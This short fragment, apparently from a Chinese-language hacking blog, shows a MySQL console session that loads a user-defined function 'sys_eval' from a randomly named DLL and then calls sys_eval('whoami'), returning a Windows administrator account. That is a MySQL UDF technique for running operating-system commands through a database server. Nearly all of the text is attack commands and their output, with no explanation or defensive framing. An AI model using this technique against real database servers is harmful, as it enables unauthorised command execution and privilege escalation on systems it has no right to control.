 MySQL [(none)]> create function sys_eval returns string soname 'AuYXClEy.dll';
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    2
Current database: *** NONE ***
Query OK, 0 rows affected (0.002 sec)
MySQL [(none)]> select sys_eval('whoami');
+-------------------------------+
| sys_eval('whoami')            |
+-------------------------------+
| win-fbg3pt9ia7c\administrator |
+-------------------------------+
1 row in set (0.055 sec)
Hacking黑白红